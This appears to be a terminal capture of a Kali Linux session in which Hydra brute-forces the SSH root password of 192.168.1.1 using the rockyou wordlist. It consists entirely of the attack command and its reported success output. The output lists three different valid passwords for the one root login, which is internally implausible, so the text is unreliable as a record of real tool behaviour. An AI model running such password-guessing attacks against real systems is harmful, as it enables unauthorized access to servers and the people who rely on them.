 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.1 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-17 13:
43:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.1:22/
[22][ssh] host: 192.168.1.1   login: root   password: 12345
[22][ssh] host: 192.168.1.1   login: root   password: 123456789
[22][ssh] host: 192.168.1.1   login: root   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-17 13:
43:08
┌──(kali㉿kali)-[~]
└─$